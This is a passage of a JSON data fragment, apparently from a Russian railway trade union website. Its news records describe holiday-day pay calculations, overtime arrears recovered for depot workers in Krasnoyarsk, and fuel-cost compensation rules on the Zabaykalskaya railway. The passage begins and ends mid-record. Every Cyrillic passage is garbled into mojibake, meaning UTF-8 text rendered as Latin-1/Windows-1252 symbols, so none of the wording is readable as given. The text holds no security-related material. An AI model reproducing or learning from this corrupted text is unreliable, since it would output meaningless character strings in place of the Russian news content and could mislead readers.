Ð¢Ðš Ð Ð¤)Â». Ð¡Ð¾Ð¾Ñ‚Ð²ÐµÑ‚ÑÑ‚Ð²ÐµÐ½Ð½Ð¾, Ð·Ð° ÑÐ½Ð²Ð°Ñ€ÑŒ 2024 Ð³Ð¾Ð´Ð° ÑÑ€ÐµÐ´Ð½Ð¸Ð¹ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ðº Ð´Ð¾Ð»Ð¶ÐµÐ½ Ð±Ñ‹Ñ‚ÑŒ Ð½Ð°ÑÑ‡Ð¸Ñ‚Ð°Ð½ Ð¸Ð· Ñ€Ð°ÑÑ‡ÐµÑ‚Ð° 25 Ð´Ð½ÐµÐ¹, Ð² Ñ‚Ð¾Ð¼ Ñ‡Ð¸ÑÐ»Ðµ 17 Ñ€Ð°Ð±Ð¾Ñ‡Ð¸Ñ… Ð´Ð½ÐµÐ¹ Ð¸ 8 Ð¿Ñ€Ð°Ð·Ð´Ð½Ð¸Ñ‡Ð½Ñ‹Ñ….\r\nÐ’ Ñ€ÐµÐ·ÑƒÐ»ÑŒÑ‚Ð°Ñ‚Ðµ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ¸ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Ð²Ñ‹Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð¾ Ð·Ð° ÑÐ½Ð²Ð°Ñ€ÑŒ Ð½ÐµÐ´Ð¾Ð½Ð°Ñ‡Ð¸ÑÐ»ÐµÐ½Ð½Ð°Ñ ÑÑƒÐ¼Ð¼Ð° Ð² Ñ€Ð°Ð·Ð¼ÐµÑ€Ðµ 61 720 Ñ€ÑƒÐ±Ð»ÐµÐ¹.","SystemName":"prazdnichnye_dni_podlezhat_oplate","Route":"profsoyuz_pomog/prazdnichnye_dni_podlezhat_oplate","Position":32},{"SectionID":132142,"NodeID":"00090Q","Name":"ÐŸÐ¾ÑÑ‡Ð¸Ñ‚Ð°Ð»Ð¸ Ð¿Ñ€Ð°Ð²Ð¸Ð»ÑŒÐ½Ð¾","Description":"Ð‘Ð»Ð°Ð³Ð¾Ð´Ð°Ñ€Ñ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ñƒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð²Ð°Ð³Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ ÐšÑ€Ð°ÑÐ½Ð¾ÑÑ€ÑÐº-Ð’Ð¾ÑÑ‚Ð¾Ñ‡Ð½Ñ‹Ð¹ Ð²Ñ‹Ð¿Ð»Ð°Ñ‚Ð¸Ð»Ð¸ ÑÐ²ÐµÑ€Ñ…ÑƒÑ€Ð¾Ñ‡Ð½Ñ‹Ðµ Ð·Ð° 2022 Ð³Ð¾Ð´ â€” Ð±Ð¾Ð»ÐµÐµ 4 Ð¼Ð»Ð½ Ñ€ÑƒÐ±. Ð¡Ð¸Ñ‚ÑƒÐ°Ñ†Ð¸Ñ ÐºÐ¾ÑÐ½ÑƒÐ»Ð°ÑÑŒ Ð² Ð¾ÑÐ½Ð¾Ð²Ð½Ð¾Ð¼ Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ¾Ð²-Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ¾Ð². \r\nÂ«Ð˜ÑÑ‚Ð¾Ñ€Ð¸Ñ ÑÑ‚Ð°Ð»Ð° Ñ€Ð°Ð·Ð²Ð¸Ð²Ð°Ñ‚ÑŒÑÑ, ÐºÐ¾Ð³Ð´Ð° Ð² Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½ÑƒÑŽ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸ÑŽ Ð¿Ð¾ÑÑ‚ÑƒÐ¿Ð¸Ð»Ð¾ Ð¾Ð±Ñ€Ð°Ñ‰ÐµÐ½Ð¸Ðµ Ð¾Ñ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ° Ð´ÐµÐ¿Ð¾ Ð¾ Ñ‚Ð¾Ð¼, Ñ‡Ñ‚Ð¾ Ð½ÐµÐ¿Ñ€Ð°Ð²Ð¸Ð»ÑŒÐ½Ð¾ Ð¿Ñ€Ð¾Ð¸Ð·Ð²ÐµÐ´ÐµÐ½ ÑƒÑ‡ÐµÑ‚ Ð¾Ñ‚Ñ€Ð°Ð±Ð¾Ñ‚Ð°Ð½Ð½Ð¾Ð³Ð¾ Ð¸Ð¼ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸ Ð¸, ÑÐ»ÐµÐ´Ð¾Ð²Ð°Ñ‚ÐµÐ»ÑŒÐ½Ð¾, Ð½ÐµÐ¿Ñ€Ð°Ð²Ð¸Ð»ÑŒÐ½Ð¾ Ð¾Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð¾Â», â€” Ð³Ð¾Ð²Ð¾Ñ€Ð¸Ñ‚ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° ÐšÑ€Ð°ÑÐ½Ð¾ÑÑ€ÑÐºÐ¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ðµ ÐžÐºÑÐ°Ð½Ð° Ð‘ÑƒÑÐ°Ñ€Ð¾Ð²Ð°. Ð£Ñ€ÐµÐ³ÑƒÐ»Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ Ð²Ð¾Ð¿Ñ€Ð¾Ñ Â«Ð½Ð° Ð¼ÐµÑÑ‚ÐµÂ» Ð½Ðµ ÑƒÐ´Ð°Ð»Ð¾ÑÑŒ, Ð¿Ñ€Ð¸ÑˆÐ»Ð¾ÑÑŒ Ð¿Ð¾Ð´Ð°Ð²Ð°Ñ‚ÑŒ Ð¸ÑÐº Ð² ÑÑƒÐ´. \r\nÐŸÐ¾ÑÐ»Ðµ Ñ‚Ð¾Ð³Ð¾, ÐºÐ°Ðº Ð¾Ð½ Ð±Ñ‹Ð» ÑƒÐ´Ð¾Ð²Ð»ÐµÑ‚Ð²Ð¾Ñ€ÐµÐ½ Ð² Ð¿Ð¾Ð»ÑŒÐ·Ñƒ Ð¸ÑÑ‚Ñ†Ð°, ÐžÐºÑÐ°Ð½Ð° Ð‘ÑƒÑÐ°Ñ€Ð¾Ð²Ð° Ð¿Ñ€Ð¾Ð²ÐµÐ»Ð° Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÑƒ Ð² Ð´ÐµÐ¿Ð¾ Ð² Ñ†ÐµÐ»Ð¾Ð¼. Ð•Ðµ Ñ€ÐµÐ·ÑƒÐ»ÑŒÑ‚Ð°Ñ‚Ñ‹ Ð¿Ð¾ÐºÐ°Ð·Ð°Ð»Ð¸, Ñ‡Ñ‚Ð¾ ÑÐ²ÐµÑ€Ñ…ÑƒÑ€Ð¾Ñ‡Ð½Ð°Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð° Ð½Ðµ Ð±Ñ‹Ð»Ð° Ð¾Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð° Ð·Ð½Ð°Ñ‡Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾Ð¹ Ñ‡Ð°ÑÑ‚Ð¸ Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ¾Ð²-Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ¾Ð². Ð¡Ð¸Ñ‚ÑƒÐ°Ñ†Ð¸Ñ ÑÐ»Ð¾Ð¶Ð¸Ð»Ð°ÑÑŒ ÑÐ»ÐµÐ´ÑƒÑŽÑ‰Ð°Ñ: ÑÐ¾Ð³Ð»Ð°ÑÐ½Ð¾ Ð¢Ðš Ð Ð¤ Ð´Ð»Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ñ ÑÑƒÐ¼Ð¼Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ñ‹Ð¼ ÑƒÑ‡ÐµÑ‚Ð¾Ð¼ Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ³Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸ ÑÐ²ÐµÑ€Ñ…ÑƒÑ€Ð¾Ñ‡Ð½Ð¾Ð¹ ÑÐ²Ð»ÑÐµÑ‚ÑÑ Ñ€Ð°Ð±Ð¾Ñ‚Ð° ÑÐ²ÐµÑ€Ñ… Ð½Ð¾Ñ€Ð¼Ð°Ð»ÑŒÐ½Ð¾Ð³Ð¾ Ñ‡Ð¸ÑÐ»Ð° Ñ€Ð°Ð±Ð¾Ñ‡Ð¸Ñ… Ñ‡Ð°ÑÐ¾Ð² Ð·Ð° ÑƒÑ‡ÐµÑ‚Ð½Ñ‹Ð¹ Ð¿ÐµÑ€Ð¸Ð¾Ð´. \r\nÐ­Ñ‚Ð¾ Ñ‡Ð¸ÑÐ»Ð¾ Ð¾Ð¿Ñ€ÐµÐ´ÐµÐ»ÑÐµÑ‚ÑÑ Ð´Ð»Ñ ÐºÐ°Ð¶Ð´Ð¾Ð³Ð¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ° Ð¸Ð½Ð´Ð¸Ð²Ð¸Ð´ÑƒÐ°Ð»ÑŒÐ½Ð¾: Ð¸Ð· Ð½Ð¾Ñ€Ð¼Ñ‹ Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ³Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸ Ð½Ð° ÑƒÑ‡ÐµÑ‚Ð½Ñ‹Ð¹ Ð¿ÐµÑ€Ð¸Ð¾Ð´ Ð²Ñ‹Ñ‡Ð¸Ñ‚Ð°ÐµÑ‚ÑÑ Ð²Ñ€ÐµÐ¼Ñ, Ð½Ð° ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸Ðº Ð¾ÑÐ²Ð¾Ð±Ð¾Ð¶Ð´Ð°Ð»ÑÑ Ð¾Ñ‚ Ð¸ÑÐ¿Ð¾Ð»Ð½ÐµÐ½Ð¸Ñ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ñ‹Ñ… Ð¾Ð±ÑÐ·Ð°Ð½Ð½Ð¾ÑÑ‚ÐµÐ¹ Ñ ÑÐ¾Ñ…Ñ€Ð°Ð½ÐµÐ½Ð¸ÐµÐ¼ Ð¼ÐµÑÑ‚Ð° Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹. Ð­Ñ‚Ð¾, Ð² Ñ‡Ð°ÑÑ‚Ð½Ð¾ÑÑ‚Ð¸, Ð¾Ñ‚Ð¿ÑƒÑÐº, Ð±Ð¾Ð»ÑŒÐ½Ð¸Ñ‡Ð½Ñ‹Ð¹, Ð´Ð¾Ð½Ð¾Ñ€ÑÑ‚Ð²Ð¾ ÐºÑ€Ð¾Ð²Ð¸. \r\nÐ’ Ð¸Ñ‚Ð¾Ð³Ðµ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð½Ð° ÐŸÐ¢Ðž ÐšÑ€Ð°ÑÐ½Ð¾ÑÑ€ÑÐº-Ð’Ð¾ÑÑ‚Ð¾Ñ‡Ð½Ñ‹Ð¹, Ð³Ð´Ðµ Ð±Ñ‹Ð»Ð° Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð° Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ° Ð² Ð¾Ñ‚Ð½Ð¾ÑˆÐµÐ½Ð¸Ð¸ 249 Ñ‡ÐµÐ»Ð¾Ð²ÐµÐº, Ð² Ð¿ÐµÑ€Ð²Ð¾Ð¼ Ð¿Ð¾Ð»ÑƒÐ³Ð¾Ð´Ð¸Ð¸ 2022 Ð³Ð¾Ð´Ð° Ð·Ð° ÑÐ²ÐµÑ€Ñ…ÑƒÑ€Ð¾Ñ‡Ð½ÑƒÑŽ Ñ€Ð°Ð±Ð¾Ñ‚Ñƒ Ð½Ðµ Ð´Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ð»Ð¸ 176 Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼. Ð‘Ð¾Ð»ÐµÐµ ÑÑ‚Ð° Ñ‡ÐµÐ»Ð¾Ð²ÐµÐº Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ð»Ð¸ÑÑŒ Ð² ÑÑƒÐ´, Ð½Ð¾ Ð¿Ð¾ÑÐ»Ðµ ÑƒÑ€ÐµÐ³ÑƒÐ»Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð¸Ñ ÐºÐ¾Ð½Ñ„Ð»Ð¸ÐºÑ‚Ð° Ð¾Ñ‚ÐºÐ°Ð·Ð°Ð»Ð¸ÑÑŒ Ð¾Ñ‚ Ð¸ÑÐºÐ¾Ð². \r\nÐ¡ÐµÐ³Ð¾Ð´Ð½Ñ Ð·Ð°Ð´Ð¾Ð»Ð¶ÐµÐ½Ð½Ð¾ÑÑ‚ÑŒ Ð²Ñ‹Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð° Ð¿Ð¾Ñ‡Ñ‚Ð¸ Ð² Ð¿Ð¾Ð»Ð½Ð¾Ð¼ Ð¾Ð±ÑŠÐµÐ¼Ðµ. ÐšÐ°Ðº ÑÐ¾Ð¾Ð±Ñ‰Ð¸Ð»Ð¸ Ð² ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð¼ Ð²Ð°Ð³Ð¾Ð½Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ ÐšÑ€Ð°ÑÐ½Ð¾ÑÑ€ÑÐº-Ð’Ð¾ÑÑ‚Ð¾Ñ‡Ð½Ñ‹Ð¹, Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð¾Ð´Ð¸Ð½ Ñ‡ÐµÐ»Ð¾Ð²ÐµÐº Ð½Ðµ Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ð» ÐµÑ‰Ðµ ÑÐ²Ð¾Ð¸ Ð´ÐµÐ½ÑŒÐ³Ð¸, Ð½Ð¾ ÑÑ‚Ð¾ Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸.","SystemName":"poschitali_pravilno3","Route":"profsoyuz_pomog/poschitali_pravilno3","Position":31},{"SectionID":132129,"NodeID":"00090P","Name":"Ð¡Ð¾Ð³Ñ€ÐµÐ²Ð°ÑŽÑ‰ÐµÐµ Ñ€Ð°Ð·ÑŠÑÑÐ½ÐµÐ½Ð¸Ðµ","Description":"ÐŸÐ¾ Ð¸Ð½Ð¸Ñ†Ð¸Ð°Ñ‚Ð¸Ð²Ðµ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð—Ð°Ð±Ð°Ð¹ÐºÐ°Ð»ÑŒÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ðµ ÑƒÑ‚Ð¾Ñ‡Ð½ÐµÐ½ Ð¿Ð¾Ñ€ÑÐ´Ð¾Ðº ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸Ð¸ Ñ€Ð°ÑÑ…Ð¾Ð´Ð¾Ð² Ð½Ð° Ð¿Ñ€Ð¸Ð¾Ð±Ñ€ÐµÑ‚ÐµÐ½Ð¸Ðµ Ð¸ Ð´Ð¾ÑÑ‚Ð°Ð²ÐºÑƒ Ð±Ñ‹Ñ‚Ð¾Ð²Ð¾Ð³Ð¾ Ñ‚Ð¾Ð¿Ð»Ð¸Ð²Ð° Ð´Ð»Ñ Ð½ÑƒÐ¶Ð´ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð². Ð¢ÐµÐ»ÐµÐ³Ñ€Ð°Ð¼Ð¼Ð° ÐžÐÐž Â«Ð Ð–Ð”Â» Ð·Ð½Ð°Ñ‡Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾ ÑƒÐ¿Ñ€Ð¾ÑÑ‚Ð¸Ñ‚ Ð¿Ñ€Ð¾Ñ†ÐµÑÑ Ð·Ð°ÐºÑƒÐ¿Ð¾Ðº Ñ‚Ð¾Ð¿Ð»Ð¸Ð²Ð° Ð´Ð»Ñ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹, ÑƒÐ´Ð°Ð»ÐµÐ½Ð½Ñ‹Ñ… Ð¾Ñ‚ ÑÐºÐ»Ð°Ð´Ð¾Ð² Ñ…Ð¾Ð»Ð´Ð¸Ð½Ð³Ð°. \r\nÐ Ð°Ð·ÑŠÑÑÐ½ÐµÐ½Ð¸Ðµ Ð¿Ð¾Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð»Ð¾ÑÑŒ Ð½Ðµ ÑÐ»ÑƒÑ‡Ð°Ð¹Ð½Ð¾. ÐŸÐ¾Ñ€ÑÐ´Ð¾Ðº ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸Ð¸ Ð·Ð° Ð¿Ñ€Ð¸Ð¾Ð±Ñ€ÐµÑ‚ÐµÐ½Ð¸Ðµ Ð±Ñ‹Ñ‚Ð¾Ð²Ð¾Ð³Ð¾ Ñ‚Ð¾Ð¿Ð»Ð¸Ð²Ð° ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½ Ð² ÐžÐÐž Â«Ð Ð–Ð”Â» ÐµÑ‰Ðµ Ð² 2020 Ð³Ð¾Ð´Ñƒ. Ð˜ Ð±Ñ‹Ð» Ð¿Ñ€Ð¸Ð·Ð²Ð°Ð½ ÑÐ½ÑÑ‚ÑŒ Ð²ÑÐµ Ð²Ð¾Ð¿Ñ€Ð¾ÑÑ‹ Ð¾Ð±ÐµÑÐ¿ÐµÑ‡ÐµÐ½Ð¸Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² ÐºÐ¾Ð¼Ð¿Ð°Ð½Ð¸Ð¸ Ð½ÐµÐ¾Ð±Ñ…Ð¾Ð´Ð¸Ð¼Ñ‹Ð¼Ð¸ Ñ€ÐµÑÑƒÑ€ÑÐ°Ð¼Ð¸. Ð¡Ð¾Ð³Ð»Ð°ÑÐ½Ð¾ Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ñƒ, Ð²ÑÐµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ â€” Ñ‡Ð»ÐµÐ½Ñ‹ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°, Ð½ÑƒÐ¶Ð´Ð°ÑŽÑ‰Ð¸ÐµÑÑ Ð² Ð¾Ð±ÐµÑÐ¿ÐµÑ‡ÐµÐ½Ð¸Ð¸ Ð±Ñ‹Ñ‚Ð¾Ð²Ñ‹Ð¼ Ñ‚Ð¾Ð¿Ð»Ð¸Ð²Ð¾Ð¼, Ð¼Ð¾Ð³Ð»Ð¸ ÐµÐ³Ð¾ Ð¿Ñ€Ð¸Ð¾Ð±Ñ€ÐµÑÑ‚Ð¸, Ð° Ð·Ð°Ñ‚ÐµÐ¼ Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ñ‚ÑŒ Ñ„Ð¸Ð½Ð°Ð½ÑÐ¾Ð²ÑƒÑŽ ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸ÑŽ. \r\nÐžÐ´Ð½Ð°ÐºÐ¾ Ð²ÑÐµ Ð¾ÐºÐ°Ð·Ð°Ð»Ð¾ÑÑŒ Ð½Ðµ Ñ‚Ð°Ðº Ð¿Ñ€Ð¾ÑÑ‚Ð¾. ÐŸÑ€Ð¾Ð±Ð»ÐµÐ¼Ñ‹ Ñ ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸ÑÐ¼Ð¸ Ñ€Ð°ÑÑ…Ð¾Ð´Ð¾Ð² Ð½Ð° Ñ‚Ð¾Ð¿Ð»Ð¸Ð²Ð¾ Ð²Ð¾Ð·Ð½Ð¸ÐºÐ»Ð¸ Ñ‚Ð°Ð¼, Ð³Ð´Ðµ Ð¸Ñ… Ð¼Ð¾Ð¶Ð½Ð¾ Ð±Ñ‹Ð»Ð¾ Ð¿Ñ€ÐµÐ´Ð²Ð¸Ð´ÐµÑ‚ÑŒ â€” Ð½Ð° ÑÑ‚Ð°Ð½Ñ†Ð¸ÑÑ…, Ñ€Ð°ÑÐ¿Ð¾Ð»Ð¾Ð¶ÐµÐ½Ð½Ñ‹Ñ… Ð½Ð° Ð·Ð½Ð°Ñ‡Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ñ… Ñ€Ð°ÑÑÑ‚Ð¾ÑÐ½Ð¸ÑÑ… Ð¾Ñ‚ ÑÐºÐ»Ð°Ð´Ð¾Ð² ÐºÐ¾Ð¼Ð¿Ð°Ð½Ð¸Ð¸ Â«Ð Ð–Ð”Â». Ð’ Ñ‡Ð°ÑÑ‚Ð½Ð¾ÑÑ‚Ð¸, Ð½Ð° Ð—Ð°Ð±Ð°Ð¹ÐºÐ°Ð»ÑŒÑÐºÐ¾Ð¹ Ð¼Ð°Ð³Ð¸ÑÑ‚Ñ€Ð°Ð»Ð¸ 176 ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹, Ð° ÑÐºÐ»Ð°Ð´Ð¾Ð² Ð Ð–Ð” Ð²ÑÐµÐ³Ð¾ 17. Ð’ÐµÐ·Ñ‚Ð¸ ÑƒÐ³Ð¾Ð»ÑŒ Ð¸Ð»Ð¸ Ð´Ñ€Ð¾Ð²Ð° Ð·Ð° 80, 108 Ð¸Ð»Ð¸ 120 ÐºÐ¼ â€” Ð½Ð°ÑÑ‚Ð¾ÑÑ‰ÐµÐµ Ñ€Ð°ÑÑ‚Ð¾Ñ‡Ð¸Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð¾. \r\nÐ”Ð¾ÑÑ‚Ð°Ð²ÐºÐ° Ð² Ð½ÐµÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ñ… ÑÐ»ÑƒÑ‡Ð°ÑÑ… Ð´Ð¾Ñ€Ð¾Ð¶Ðµ ÑÐ°Ð¼Ð¾Ð³Ð¾ Ñ‚Ð¾Ð¿Ð»Ð¸Ð²Ð°. Ð’ Ð¾Ð´Ð½Ð¾Ð¼ Ð¸Ð· Ð¿ÑƒÐ½ÐºÑ‚Ð¾Ð² Ð¿Ð¾Ñ€ÑÐ´ÐºÐ° ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸Ð¸ Ð Ð–Ð” Ð²Ñ€Ð¾Ð´Ðµ Ð±Ñ‹ Ð¿Ñ€ÐµÐ´ÑƒÑÐ¼Ð°Ñ‚Ñ€Ð¸Ð²Ð°Ð»Ð°ÑÑŒ Ñ‚Ð°ÐºÐ°Ñ Ð¿Ñ€Ð¾Ð±Ð»ÐµÐ¼Ð°. Ð”Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚ Ñ€Ð°Ð·Ñ€ÐµÑˆÐ°Ð» Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Ð¿Ð¾ÐºÑƒÐ¿ÐºÑƒ Ñƒ ÑÑ‚Ð¾Ñ€Ð¾Ð½Ð½Ð¸Ñ… Ð¿Ð¾ÑÑ‚Ð°Ð²Ñ‰Ð¸ÐºÐ¾Ð². Ð“Ð»Ð°Ð²Ð½Ð¾Ðµ, Ñ‡Ñ‚Ð¾Ð±Ñ‹ Ð¸Ñ… Ñ†ÐµÐ½Ñ‹ Ð±Ñ‹Ð»Ð¸ Ð½Ðµ Ð²Ñ‹ÑˆÐµ, Ñ‡ÐµÐ¼ Ð½Ð° ÑÐºÐ»Ð°Ð´Ð°Ñ… Ð Ð–Ð”. Ð˜ Ð²ÑÐµ Ð¶Ðµ Ð½Ð¾Ñ€Ð¼Ð°Ñ‚Ð¸Ð²Ð½Ð°Ñ Ð±Ð°Ð·Ð° Ð¾ÐºÐ°Ð·Ð°Ð»Ð°ÑÑŒ Ð½ÐµÑÐ¾Ð²ÐµÑ€ÑˆÐµÐ½Ð½Ð¾Ð¹. Ð’ Ð¾Ð´Ð½Ð¾Ð¼ Ð¸ Ñ‚Ð¾Ð¼ Ð¶Ðµ Ñ€Ð°ÑÐ¿Ð¾Ñ€ÑÐ¶ÐµÐ½Ð¸Ð¸, Ð² Ð¿ÑƒÐ½ÐºÑ‚Ðµ Ð¾ Ð¼ÐµÑ…Ð°Ð½Ð¸Ð·Ð¼Ðµ Ð¿Ð¾Ð»ÑƒÑ‡ÐµÐ½Ð¸Ñ ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸Ð¹ Ð¾ÑÑ‚Ð°Ð»Ð¾ÑÑŒ Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸Ðµ Ð¾Ñ‚Ñ‡ÐµÑ‚Ð½Ð¾ÑÑ‚Ð¸ Ð¿Ð¾ÐºÑƒÐ¿ÐºÐ¸ Ñ‚Ð¾Ð¿Ð»Ð¸Ð²Ð° Ð¸Ð¼ÐµÐ½Ð½Ð¾ Ð½Ð° ÑÐºÐ»Ð°Ð´Ð°Ñ… Ð Ð–Ð”. \r\nÐ’ Ð¸Ñ‚Ð¾Ð³Ðµ ÑÑƒÐ¼Ð¼Ð° Ð½ÐµÐ¿Ð¾Ð»ÑƒÑ‡ÐµÐ½Ð½Ñ‹Ñ… ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸Ð¹ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð½Ð° Ð—Ð°Ð±Ð°Ð¹ÐºÐ°Ð»ÑŒÑÐºÐ¾Ð¹ Ð¼Ð°Ð³Ð¸ÑÑ‚Ñ€Ð°Ð»Ð¸ Ð² 2022 Ð³Ð¾Ð´Ñƒ ÑÐ¾ÑÑ‚Ð°Ð²Ð¸Ð»Ð° Ð¼Ð¸Ð»Ð»Ð¸Ð¾Ð½Ñ‹ Ñ€ÑƒÐ±Ð»ÐµÐ¹. Ð¢Ð¾Ð¿Ð»Ð¸Ð²Ð¾-Ñ‚Ð¾ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¸ Ð½Ð° Ð·Ð¸Ð¼Ñƒ, ÐºÐ¾Ð½ÐµÑ‡Ð½Ð¾, Ð·Ð°ÐºÑƒÐ¿Ð¸Ð»Ð¸. Ð Ð²Ð¾Ñ‚ ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸Ð¸ Ð·Ð° ÐµÐ³Ð¾ Ð¿Ð¾ÐºÑƒÐ¿ÐºÑƒ â€” Ð½Ðµ Ð²ÑÐµÐ³Ð´Ð° Ð¿Ð¾Ð»ÑƒÑ‡Ð°Ð»Ð¸. Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð—Ð°Ð±Ð°Ð¹ÐºÐ°Ð»ÑŒÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ðµ Ð¸ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› Ð´Ð¾Ð±Ð¸Ð²Ð°Ð»Ð¸ÑÑŒ ÑƒÑ‚Ð¾Ñ‡Ð½ÐµÐ½Ð¸Ñ Ð´ÐµÐ¹ÑÑ‚Ð²ÑƒÑŽÑ‰ÐµÐ³Ð¾ ÐŸÐ¾Ñ€ÑÐ´ÐºÐ° ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸Ð¸, Ñ‡Ñ‚Ð¾Ð±Ñ‹ Ð¸ÑÐºÐ»ÑŽÑ‡Ð¸Ñ‚ÑŒ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð¿Ñ€Ð¾Ñ‚Ð¸Ð²Ð¾Ñ€ÐµÑ‡Ð¸Ð¹ Ð² Ð¿ÑƒÐ½ÐºÑ‚Ð°Ñ… Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ð°, Ð´Ð²Ð¾Ð¹Ð½Ð¾Ð³Ð¾ Ð¸Ñ… Ñ‚Ð¾Ð»ÐºÐ¾Ð²Ð°Ð½Ð¸Ñ. \r\nÐ’Ð¾Ð¿Ñ€Ð¾Ñ Ð´Ð²Ð°Ð¶Ð´Ñ‹ Ñ€Ð°ÑÑÐ¼Ð°Ñ‚Ñ€Ð¸Ð²Ð°Ð»ÑÑ Ð½Ð° Ð·Ð°ÑÐµÐ´Ð°Ð½Ð¸ÑÑ… 